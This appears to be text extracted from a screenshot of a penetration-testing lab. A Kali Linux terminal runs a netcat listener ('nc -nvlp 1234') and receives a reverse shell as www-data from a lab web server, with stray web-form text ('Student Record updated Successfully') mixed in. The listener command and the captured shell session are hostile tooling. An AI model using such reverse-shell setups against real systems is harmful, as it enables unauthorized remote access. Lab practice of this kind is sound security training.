 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
raw.githubusercontent.com
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.247.128] from (UNKNOWN) [192.168.247.131] 57722
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
18:54:12 up 1:40, 1 user, load average: 0.07, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - Tue15 5days 0.08s 0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Student Record updated Successfully !!
$
Student Name